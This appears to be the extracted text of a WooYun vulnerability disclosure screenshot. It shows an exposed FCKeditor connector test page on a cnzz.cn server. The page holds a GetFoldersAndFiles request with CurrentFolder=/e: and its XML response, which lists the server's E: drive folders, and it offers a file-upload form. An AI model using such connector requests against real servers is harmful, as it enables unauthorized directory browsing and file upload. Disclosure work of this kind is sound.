 http://www.cnzz.cn/editor/editor/filemanager/brows
百度
导入书签
FCKeditor - Connectors Tests
Connector: Current Folder Resource Type
ASP.Net /e: File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=/e:
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/e:/" url="/Upload/fck/File/e:/" />
- <Folders>
<Folder name="$RECYCLE.BIN" />
<Folder name="cnzz_data" />
<Folder name="Databak" />
<Folder name="down.cnzz.cn" />
<Folder name="g.cnzz.cn" />
<Folder name="RECYCLER" />
<Folder name="System Volume Information" />
<Folder name="Windows.old" />
<Folder name="www.cnzz.cn" />
</Folders>
www.wooyun.org